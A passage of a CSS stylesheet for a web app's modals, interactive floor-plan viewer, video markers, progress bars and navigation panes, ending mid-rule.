.card-modal .ui.card .statistics .statistic .value {
    font-size: 22px !important;
	margin-bottom: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.card-modal .ui.card .statistics .statistic .label {
    font-size: 18px !important;
    display: flex;
    justify-content: center;
    align-items: stretch;
    white-space: normal;
}
.card-modal .ui.card .statistics .statistic .description {
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 11px;
}
.card-modal .ui.card .multi-colored.statistics .statistic .label {
    padding: 10px 0;
    background-color: #c0c0c0;
    border-bottom: 2px solid #a1a1a1;
    fill: #ffffff;
    color: #ffffff;
    border-bottom-left-radius: 0;
    border-radius: 0;
    flex-direction: column;
    font-size: 25px !important;
}
.card-modal .ui.card .statistics .statistic .text.label {
    font-size: 12px !important;
}
.card-modal .ui.card .multi-colored.statistics .statistic .label .icon {
    color: #ffffff;
    margin-bottom: 5px;
}
.card-modal .ui.card .multi-colored.statistics .statistic .description {
    text-align: center;
}
.card-modal .ui.card .content {
    font-weight: 400;
}
.card-modal .ui.card>.content>.header {
    background: none;
    margin: 0;
    padding: 0;
}

/* no bg modal */
.current .jqueryModal.no-bg-modal {
    box-shadow: none;
    background: none;
    width: 90vw;
    max-width: 90vw;
}
.current .no-bg-modal.jqueryModal .jqueryModal-body {
    background: none;
}

/* video modal */
.video-modal.modal {
  max-width: calc(80vh * 1.7778) !important;
}
.jqueryModal.video-modal {
    width: 90vw;
    /*max-width: 90vw;*/
    max-width: calc(80vh * 1.7778) !important; /*16:9*/
}
.video-modal .jqueryModal-body {
    padding: 0;
    background-color: transparent;
}
.video-wrapper {
    padding: 0;
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    animation-duration: 0.001s;
    animation-name: initiate_video-wrapper;
}
@keyframes initiate_video-wrapper {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.video-wrapper iframe, .video-wrapper video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    max-height: 80vh;
}
.video-modal .jqueryModal-body .description {
    background-color: rgba(255,255,255,0.65);
    padding: 20px;
}
.video-modal video, #videoModal video {
    display: block;
}

/* arrow */
.arrow_box {
	/*position: relative;*/
	background: #424242;
	border-bottom: 3px solid #febe10;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.arrow_box:after, .arrow_box:before {
	right: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.arrow_box:after {
	border-color: rgba(66, 66, 66, 0);
    border-right-color: #424242;
    border-width: 8px;
    margin-top: -10px;
}
.arrow_box:before {
	/*border-color: rgba(254, 190, 16, 0);
	border-right-color: #febe10;
	border-width: 13px;
	margin-top: -18px;*/
}

/* --- tabs --- */
.tabs--modal {
  list-style-type: none;
  margin: 0;
  padding: 0;
  /*max-width: 650px;*/
  text-align: center;
  height: 70px;
  line-height: 74px;
}
.tabs-tab {
  display: inline-block;
  padding: 0 25px 16px 25px;
  font-size: 22px;
  font-weight: 100;
  line-height: 1;
  position: relative;
  cursor: pointer;
  vertical-align: bottom;
}
.tabs-tab.active {
	font-weight: 600;
}
.tabs-tab a, .tabs-tab a:hover, .tabs-tab a:focus {
	text-decoration: none;
	color: #1c1c1c;
}
.tabs-tab.active:after, .tabs-tab:hover:after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 3px;
  width: 100%;
  background-color: #1c1c1c;
}
.tabs-tab-content {
	display: none;
}
.tabs-tab-content.active {
	display: block;
}
.jqueryModal-header .tabs--modal {
    width: 800px;
    max-width: 100%;
}

/* --- plan & info --- */
.plan-wrapper, .pics-wrapper {
  width: 48%;
  /*height: 100%;*/
  transform: translate(-20px, 20px);
  position: absolute;
  z-index: 100000000000;
  border-radius: 5px;
}
.pics-wrapper {	
  border-radius: 10px;
  box-shadow: 0 8px 55px rgba(0,0,0,.2);
  overflow: hidden;
}
.plan-wrapper__pic, .pics-wrapper__pic {
  max-width: 100%;
}
.plan-wrapper__pic {
  border-radius: 10px;
  box-shadow: 0 8px 55px rgba(0,0,0,.2);
}

.plan-info, .info-wrapper {
  /*position: absolute;
  height: 480px;
  width: 47%;
  left: 50%;*/
  width: 47%;
  margin-left: 50%;
  overflow-y: auto;
  padding: 10px 20px 10px 10px;
}

/* --- interactive plan --- */
.current .jqueryModal.wide-modal.interactive-plan-modal {
    width: 90vw;
    max-width: none;
    max-height: 95vh;
    box-shadow: none;
}
.interactive-plan-modal .jqueryModal-body {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    background: transparent;
    padding: 0;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-layers {
    position: static;
    width: auto;
    left: initial;
    bottom: initial;
    height: initial;
    margin-left: 10px;
    margin-right: 20px;
    display: flex;
    flex-direction: column;
    padding: 0;
    text-align: center;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: 40px;
    background-color: #313131;
    box-shadow: 0 0 10px rgba(0,0,0,0.66);
	max-width: 100%;
	overflow-x: auto;
}
@media screen and (min-width: 851px) {
	.interactive-plan-modal .jqueryModal-body .interactive-plan-layers.invert-layers-on-desktop {
	  flex-direction: column-reverse;
	}
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-layers .interactive-plan-layer-button {
    flex-grow: 1;
    width: 100%;
    padding: 10px 20px;
    float: none;
    font-weight: 600;
    color: #ffffff;
    cursor: pointer;
    white-space: nowrap;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-layers .interactive-plan-layer-button.active, .interactive-plan-modal .jqueryModal-body .interactive-plan-layers .interactive-plan-layer-button:hover {
    background-color: #febe10;
    color: #313131;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images {
    flex-grow: 1;
    overflow: auto;
    max-height: calc(95 * var(--vh) - 75px) !important;
    cursor: grab;
    cursor: -webkit-grab;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images.pusher {
    max-height: calc(95 * var(--vh) - 75px) !important;
    background-color: transparent !important;  
	margin-left: 260px;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images.active {
    cursor: grabbing;
    cursor: -webkit-grabbing;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image {
    width: 100%;
    height: auto;
    display: none;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image.active {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images iframe.interactive-plan-layer-image.screenreplacer, .interactive-plan-modal .jqueryModal-body .interactive-plan-images iframe.interactive-plan-layer-image.url-viewer {
    width: 100vw !important;
	height: 100vh !important;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images.pusher .interactive-plan-layer-image {
  margin: 0;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element {
    fill: rgba(254,190,16,0.1);
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element.active, .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element:hover {
    fill: rgba(254,190,16,0.5);
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image *:not(.interactive-element) {
    pointer-events: none;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element * {
    pointer-events: all !important;
    cursor: pointer;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom {
    padding-left: 20px;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons {
    flex-direction: column;
    border-radius: 5px;
    overflow: hidden;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button {
    width: 50px;
    border-radius: 0;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button:first-child {
    border-bottom: 1px solid #aaaaaa;
}
.interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .icon.button i {
    font-size: 23px;
}

/* --- picture layer --- */
#picture-container {
    z-index: 0;
}
#picture-container .interactive-plan-modal .jqueryModal-content .close.outer, #picture-container .interactive-plan-modal .jqueryModal-content > .return.outer, #picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-layers {
    display: none !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images, #picture-container .interactive-plan-modal .jqueryModal-body, #picture-container .interactive-plan-modal, #picture-container {
    height: 100vh !important;
    max-height: 100vh !important;
    width: 100vw !important;
    max-width: 100vw !important;
    margin: 0 !important;
    padding: 0 !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images video.interactive-plan-layer-image {
    width: 100vw !important;
    height: 100vh !important;
    object-fit: cover;
}
#picture-container .interactive-plan-images {
    overflow: hidden !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image.active {
    margin: 0;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image {
  display: flex;
  align-items: center;
  position: relative;
    overflow: hidden;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image > * {
  position: absolute;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image > *, #picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images div.interactive-plan-layer-image > * > img {
  width: 100%;
    max-height: none !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom {
    position: absolute;
    right: 8px;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons {
    flex-direction: column !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button {
    width: 46px;
    height: 46px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button:first-child {
    border: none !important;
    margin-bottom: 8px;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element[id*="el-node-"] {
    visibility: hidden;
    pointer-events: none !important;
}
#picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images .interactive-plan-layer-image .interactive-element[id*="el-info-"] {
    fill: #329bc4;
    animation: ripple 2s infinite;
}

.interactive-plan-modal .jqueryModal-body .interactive-plan-images .pause-icon {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #dddddd;
    font-size: 80px;
    pointer-events: none;
}

@media (pointer: coarse) {
    #picture-container .interactive-plan-modal .jqueryModal-body .interactive-plan-images {
        overflow: scroll !important;
        margin-right: -20px !important;
        margin-bottom: -30px !important;
        width: calc(100vw + 20px) !important;
        max-width: calc(100vw + 20px) !important;
        height: calc(100vh + 30px) !important;
        max-height: calc(100vh + 30px) !important;
    }
}

/* === foreignObject in interactive plan === */
foreignObject.slide-button-container {
    position: relative;
    height: calc(36px * var(--interactive-plan-factor));
    width: calc(200px * var(--interactive-plan-factor));
    overflow: visible;
}

foreignObject.slide-button-container .slide-button, foreignObject .slide-button .slide-button-primary, foreignObject.slide-button-container .slide-button .slide-button-secondary, foreignObject.slide-button-container .slide-button .slide-button-secondary-content {
    height: 100%;
}

foreignObject.slide-button-container .slide-button {
    position: fixed;
}

foreignObject.slide-button-container .slide-button .slide-button-primary {
    width: calc(36px * var(--interactive-plan-factor));
    border-radius: calc(36px * var(--interactive-plan-factor) / 2);
    top: 0;
    margin-top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 2;
}
foreignObject .slide-button .slide-button-primary .icon {
    margin: 0;
	width: calc(24px * var(--interactive-plan-factor));
    height: calc(24px * var(--interactive-plan-factor));
}
foreignObject .slide-button .slide-button-primary i.icon {
    font-size: calc(24px * var(--interactive-plan-factor));
    display: flex;
    align-items: center;
    justify-content: center;
}

foreignObject.slide-button-container .slide-button-secondary {
    margin-left: calc(15px * var(--interactive-plan-factor));
    position: relative;
    z-index: -1;
}
foreignObject.slide-button-container .slide-button-secondary-content {
    border-radius: 0 calc(36px * var(--interactive-plan-factor) / 2) calc(36px * var(--interactive-plan-factor) / 2) 0;
	line-height: calc(36px * var(--interactive-plan-factor));
    padding-left: calc(24px * var(--interactive-plan-factor));
    font-size: calc(14px * var(--interactive-plan-factor));
}
@media (pointer: coarse) {
    foreignObject.slide-button-container .slide-button-secondary-content {
        max-width: calc(250px * var(--interactive-plan-factor)) !important;
    }
}
foreignObject.slide-button-container .slide-button-primary:hover ~ .slide-button-secondary .slide-button-secondary-content, foreignObject.slide-button-container .slide-button-secondary-content:hover {
    padding-right: calc(24px * var(--interactive-plan-factor));
}

/* === mac, insta, facebook === */
body.normal-foreignobject foreignObject.slide-button-container .slide-button, body.normal-foreignobject foreignObject .slide-button .slide-button-primary, body.normal-foreignobject foreignObject.slide-button-container .slide-button .slide-button-secondary, body.normal-foreignobject foreignObject.slide-button-container .slide-button .slide-button-secondary-content {
    height: 36px;
}
body.normal-foreignobject foreignObject.slide-button-container {
    height: 36px !important;
    width: 200px
}
body.normal-foreignobject foreignObject.slide-button-container .slide-button .slide-button-primary {
    width: 36px;
    border-radius: calc(36px / 2);
}
body.normal-foreignobject foreignObject .slide-button .slide-button-primary .icon {
    margin: 0;
	width: 24px;
    height: 24px;
}
body.normal-foreignobject foreignObject .slide-button .slide-button-primary i.icon {
    font-size: 24px;
}

body.normal-foreignobject foreignObject.slide-button-container .slide-button-secondary {
    margin-left: 15px;
    position: relative;
    z-index: 1;
}
body.normal-foreignobject foreignObject.slide-button-container .slide-button-secondary-content {
    border-radius: 0 calc(36px / 2) calc(36px / 2) 0;
	line-height: 36px;
    padding-left: 24px;
    font-size: 14px;
}
body.normal-foreignobject foreignObject.slide-button-container .slide-button-primary:hover ~ .slide-button-secondary .slide-button-secondary-content, body.normal-foreignobject foreignObject.slide-button-container .slide-button-secondary-content:hover {
    padding-right: 24px;
}

/* === warp buttons === */
foreignObject.warp-button-container {
    overflow: visible;
    transform: translateX(calc(-100px * var(--interactive-plan-factor)));
}
#interactive-planModal foreignObject.warp-button-container {
    transform: translate(calc(-56px / 2 * var(--interactive-plan-factor)), calc(-56px / 2 * var(--interactive-plan-factor)));
}
foreignObject.warp-button-container .warp-button {
    position: fixed;
}
foreignObject.warp-button-container .warp-button .warp-button-primary, foreignObject.warp-button-container {
	width: calc(56px * var(--interactive-plan-factor));
	height: calc(56px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon {
    width: calc(36px * var(--interactive-plan-factor));
    height: calc(36px * var(--interactive-plan-factor));
    font-size: calc(36px * var(--interactive-plan-factor));
    line-height: calc(36px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon.warp.icon {
    width: calc(16px * var(--interactive-plan-factor));
    height: calc(16px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-image {
	top: calc(3px * var(--interactive-plan-factor));
	left: calc(3px * var(--interactive-plan-factor));
	width: calc(100% - 6px * var(--interactive-plan-factor));
	height: calc(100% - 6px * var(--interactive-plan-factor));
}
foreignObject.warp-button-container .warp-button .warp-button-secondary {
    top: calc(60px * var(--interactive-plan-factor));
	max-width: calc(200px * var(--interactive-plan-factor));
  margin-left: 0;
  font-size: calc(14px * var(--interactive-plan-factor));
  line-height: normal;
  width: auto;
  transform: translateX(-50%);  
	word-break: keep-all;
}
@media (pointer: coarse) {
    foreignObject.warp-button-container .warp-button .warp-button-secondary {
        top: calc(50px * var(--interactive-plan-factor));
    }
}
@media (pointer: coarse) and (max-width: 650px) {
    foreignObject.warp-button-container {
        transform: translateX(calc(-80px * var(--interactive-plan-factor)));
    }
}
/* mac */
body.normal-foreignobject foreignObject.warp-button-container {
    transform: translateX(-125px);
}
body.normal-foreignobject #interactive-planModal foreignObject.warp-button-container {
    transform: translate(calc(-56px / 2), calc(-56px / 2));
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button {
    transform: translateX(-50%);
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary, body.normal-foreignobject foreignObject.warp-button-container {
	width: 56px;
	height: 56px;
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon {
    width: 36px;
    height: 36px;
    font-size: 36px;
    line-height: 36px;
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-icon.warp.icon {
    width: 16px;
    height: 16px;
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-primary .warp-button-image {
	top: 3px;
	left: 3px;
	width: calc(100% - 6px);
	height: calc(100% - 6px);
}
body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-secondary {
    top: 60px;
    max-width: 200px;
	width: auto;
    margin-left: 0;
    font-size: 14px;
	line-height: normal;
  transform: translateX(-50%);
}
@media (pointer: coarse) {
    body.normal-foreignobject foreignObject.warp-button-container .warp-button .warp-button-secondary {
        top: 50px;
    }
}

/* === video marker === */
.ggskin_infospot.video-marker-container {
    margin-left: -62.5px;
    margin-top: -50px;
}
foreignObject.video-marker-container {
    box-shadow: 0 0 calc(5px * var(--interactive-plan-factor)) rgba(0,0,0,0.8);
}
body.normal-foreignobject foreignObject.video-marker-container, .ggskin_infospot.video-marker-container {
    box-shadow: 0 0 5px rgba(0,0,0,0.8);
}
foreignObject.video-marker-container, foreignObject.video-marker-container .video-marker {
    width: calc(125px * var(--interactive-plan-factor));
    height: calc(100px * var(--interactive-plan-factor));
}
body.normal-foreignobject foreignObject.video-marker-container, body.normal-foreignobject foreignObject.video-marker-container .video-marker, .ggskin_infospot.video-marker-container, .ggskin_infospot.video-marker-container .video-marker {
    width: 125px !important;
    height: 100px !important;
}
foreignObject.video-marker-container .video-marker, .ggskin_infospot.video-marker-container .video-marker {
    height: 100%;
    display: flex;
    flex-direction: column;
    background-color: #febe10;
}
foreignObject.video-marker-container .video-marker {
    position: fixed;
}
foreignObject.video-marker-container .video-marker .preview, .ggskin_infospot.video-marker-container .video-marker .preview {
    width: 100%;
    height: 75%;
    position: relative;
    border: calc(4px * var(--interactive-plan-factor)) solid #febe10;
    background-size: 100% 100%;
    z-index: 4;
}
body.normal-foreignobject foreignObject.video-marker-container .video-marker .preview, .ggskin_infospot.video-marker-container .video-marker .preview {
    border: 4px solid #febe10;
}
foreignObject.video-marker-container .video-marker .preview:after, .ggskin_infospot.video-marker-container .video-marker .preview:after {
    content: "\f04b";
    font-weight: 600;
    font-family: 'Font Awesome 6 Pro' !important;
    position: absolute;
    top: 50%;
    left: 50%;
    color: #000000;
    background-color: #febe10;
    border-radius: 50%;
    font-size: calc(8px * var(--interactive-plan-factor));
    height: calc(20px * var(--interactive-plan-factor));
    width: calc(20px * var(--interactive-plan-factor));
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translate(-50%, -50%);
    z-index: 5;
}
body.normal-foreignobject foreignObject.video-marker-container .video-marker .preview:after, .ggskin_infospot.video-marker-container .video-marker .preview:after {
    font-size: 8px;
    height: 20px;
    width: 20px;
}
foreignObject.video-marker-container .video-marker .title, .ggskin_infospot.video-marker-container .video-marker .title {
    background-color: #febe10;
    height: 25%;
    color: #000000;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    font-size: calc(16px * var(--interactive-plan-factor));
    font-weight: 600;
    padding: 0 calc(6px * var(--interactive-plan-factor));
}
body.normal-foreignobject foreignObject.video-marker-container .video-marker .title, .ggskin_infospot.video-marker-container .video-marker .title {
    font-size: 16px;
    padding: 0 6px;
}

/* --- area progress --- */
.area-progress {
    position: absolute;
    left: 8px;
    bottom: 50px;
    width: 40px;
    height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.area-progress .area-progress-bar {
    flex-grow: 1;
    background-color: rgba(250,250,250,0.3);
    background-image: linear-gradient(to top, #febe10 0%, #febe10 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    border-radius: 3px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px rgba(0,0,0,0.33);
    width: 30px;
}
.area-progress .area-progress-label {
    font-weight: 600;
}
.speechbubble-wrapper.area-progress-message {
    position: absolute;
    left: 9px;
    bottom: 213px;
    margin-left: 0;
}
.speechbubble-wrapper.area-progress-message .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
    box-shadow: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: none;
    width: 41.34px;
    background-color: #E8E8E8;
}
.speechbubble-wrapper.open.area-progress-message .speechbubble {
    width: 200px;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 21px;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-arrow:before {
    border: none;
}
.speechbubble-wrapper.area-progress-message .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}


/* --- configuration progress --- */
.configuration-progress {
    position: absolute;
    left: 8px;
    bottom: 50px;
    width: 40px;
    height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.configuration-progress .configuration-progress-bar {
    flex-grow: 1;
    background-color: rgba(250,250,250,0.3);
    background-image: linear-gradient(to top, #febe10 0%, #febe10 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    border-radius: 3px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px rgba(0,0,0,0.33);
    width: 30px;
    position: relative;
}
.configuration-progress .configuration-progress-bar .configuration-progress-overlay {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    height: 100%;
}
.configuration-progress .configuration-progress-label {
    font-weight: 600;
}
.speechbubble-wrapper.configuration-progress-message {
    position: absolute;
    left: 9px;
    bottom: 213px;
    margin-left: 0;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
    box-shadow: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: none;
    width: 41.34px;
    background-color: #E8E8E8;
}
.speechbubble-wrapper.open.configuration-progress-message .speechbubble {
    width: 200px;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 21px;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-arrow:before {
    border: none;
}
.speechbubble-wrapper.configuration-progress-message .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}

/* --- contact card --- */
.contact-card {
    display: flex;
    flex-direction: row;
    padding: 25px;
    align-items: center;
}
.contact-card .image {
    width: 75px;
    height: 75px;
    margin-right: 25px;
}
.contact-card .data {
    flex: 1;
}
.contact-card .data .title {
    margin-bottom: 8px;
    font-weight: 600;
}

/* --- phase menu --- */
.phase-menu.menu-links {
    -webkit-transform: translate(-50%,0) !important;
    transform: translate(-50%, 0) !important;
    top: auto !important;
    right: auto !important;
    max-width: 150px;
    padding-top: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    background-color: rgba(255,255,255,0.8);
    border-radius: 15px;
    margin-bottom: 27.5px;
    padding-bottom: 0 !important;
    z-index: 10002;
}
.phase-menu.menu-links:after {
    content: "";
    position: absolute;
    top: 100%;
    left: calc(50% - 7.5px + var(--arrow-offset)) !important;
    width: 0;
    height: 0;
    border-top: solid 10px rgba(255,255,255, 0.8);
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
}
.phase-menu.menu-links .menu-links-wrapper {
    max-height: calc(100vh - 150px);
    overflow-y: auto;
}
.phase-menu.menu-links li:first-child {
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
}
.phase-menu.menu-links li:last-child {
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}
.phase-menu.menu-links li {
    padding: 5px 10px;
    cursor: pointer;
    text-align: center;
}
.phase-menu.menu-links li.disabled {
    opacity: 0.66;
    pointer-events: none;
}
.phase-menu.menu-links li.title {
    font-size: 1.35rem;
    font-weight: bold;
    padding-bottom: 12px;
    pointer-events: none;
}
.phase-menu.menu-links li:not(.title).active, .phase-menu.menu-links li:not(.title):hover {
    background-color: rgba(255,255,255,0.25);
}
.phase-menu.menu-links li.title.active, .phase-menu.menu-links li.title:hover {
    background-color: transparent;
}
#phases-wrapper .range-labels li[data-toggle="collapse"] .phase-name:after {
    content: "\f107";
    position: absolute;
    right: 8px;
    font-family: 'Icons' !important;
    font-size: small;
    bottom: 3px;
    margin-top: -9px;
}
#phases-wrapper .range-labels li[data-toggle="collapse"] .phase-name {
    position: relative;
    padding-right: 22px !important;
}
#phases-wrapper .range-labels li.disabled {
    pointer-events: none;
}

#phases-wrapper.horizontal.scrollable .range-labels {
    width: calc(100vw - 72px);
    max-width: calc(100vw - 72px);
    transform: translateX(36px);
    margin-bottom: -20px !important;
}
#phases-wrapper.horizontal.scrollable .range-labels li {
    padding-bottom: 15px !important;
}
#phases-wrapper.horizontal.scrollable .scroll-arrow {
    position: absolute;
    height: 100%;
    width: 36px;
    background-color: #ffffff;
    color: #000000;
    z-index: 3;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
#phases-wrapper.horizontal.scrollable .scroll-arrow.left {
    left: 0;
}
#phases-wrapper.horizontal.scrollable .scroll-arrow.right {
    right: 0;
}
#phases-wrapper.vertical.scrollable .range-labels {
    height: calc(100% - 72px);
    max-height: calc(100% - 72px);
    transform: translateY(36px);
    overflow-x: hidden;
}
#phases-wrapper.vertical.scrollable .scroll-arrow {
    position: absolute;
    height: 36px;
    width: 100%;
    background-color: #ffffff;
    color: #000000;
    z-index: 3;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}
#phases-wrapper.vertical.scrollable .scroll-arrow.top {
    top: 0;
}
#phases-wrapper.vertical.scrollable .scroll-arrow.bottom {
    bottom: 0;
}

/* --- phase progress --- */
.phase-progress {
    position: absolute;
    left: 8px;
    bottom: 50px;
    width: 40px;
    height: 150px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
	z-index: 1;
}
.phase-progress .phase-progress-bar {
    flex-grow: 1;
    background-color: rgba(250,250,250,0.3);
    background-image: linear-gradient(to top, #febe10 0%, #febe10 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);
    border-radius: 3px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px rgba(0,0,0,0.33);
    width: 30px;
}
.phase-progress .phase-progress-label {
    font-weight: 600;
}
.speechbubble-wrapper.phase-progress-message {
    position: absolute;
    left: 9px;
    bottom: 213px;
    margin-left: 0;
}
.speechbubble-wrapper.phase-progress-message .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
    box-shadow: none;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: none;
    width: 41.34px;
    background-color: #E8E8E8;
}
.speechbubble-wrapper.open.phase-progress-message .speechbubble {
    width: 200px;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 21px;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-arrow:before {
    border: none;
}
.speechbubble-wrapper.phase-progress-message .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}

/* === navigation === */
.navigationPane.unvisited .title:after {
    /*content: "\f06e";
    font-family: "Icons" !important;
    font-size: 15px;
    position: absolute;
    top: 5px;
    right: 25px;*/
	background: url('[data-uri]') 50% 50% no-repeat;
    width: 20px;
    height: 20px;
    background-size: 100%;
    position: absolute;
    top: 5px;
    right: 10px;
	opacity: 0.33;
}
.navigationPane.visited .title:after {
    /*content: "\f06e";
    font-family: "Icons" !important;
    font-size: 15px;
    position: absolute;
    top: 5px;
    right: 25px;*/
	background: url('[data-uri]') 50% 50% no-repeat;
    width: 20px;
    height: 20px;
    background-size: 100%;
    position: absolute;
    top: 5px;
    right: 10px;
}
.navigation-search-container {
    width: 100%;
    min-width: 250px;
}
.navigation-searchbar-wrapper {
    width: 100%;
    margin-bottom: 15px;
}
.navigationContainer {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    align-content: flex-start;
}
.navigationPane .characteristics {
    position: absolute;
    top: 6px;
